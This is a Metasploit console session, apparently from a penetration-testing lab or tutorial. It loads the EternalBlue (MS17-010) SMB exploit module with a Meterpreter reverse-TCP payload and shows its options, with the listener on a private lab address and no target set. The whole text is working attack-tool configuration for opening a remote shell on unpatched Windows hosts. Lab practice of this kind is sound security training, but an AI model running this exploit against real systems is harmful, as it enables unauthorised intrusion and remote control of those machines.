 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasplo
it.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, W
indows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windo
ws 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.80.142 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port